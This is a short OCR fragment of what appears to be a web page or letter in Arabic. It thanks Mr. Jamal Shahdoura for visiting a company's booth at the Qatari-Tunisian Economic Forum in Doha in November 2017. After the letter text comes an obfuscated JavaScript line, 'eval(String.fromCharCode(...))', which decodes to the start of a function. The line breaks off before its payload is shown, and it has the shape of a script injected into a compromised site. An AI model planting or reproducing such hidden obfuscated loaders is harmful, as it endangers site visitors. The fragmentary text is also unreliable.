
السيد:جمال شحدورة في
الملتقى الإقتصادي القطري التونسي المنعقد بالدوحة أيام 14 و15
نوفمبر 2017 تفضلكم بزيارة جناح شركتنا والتعرف عن قرب على
انشطتها والإطلاع على بعض منتوجاتها،
var
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,3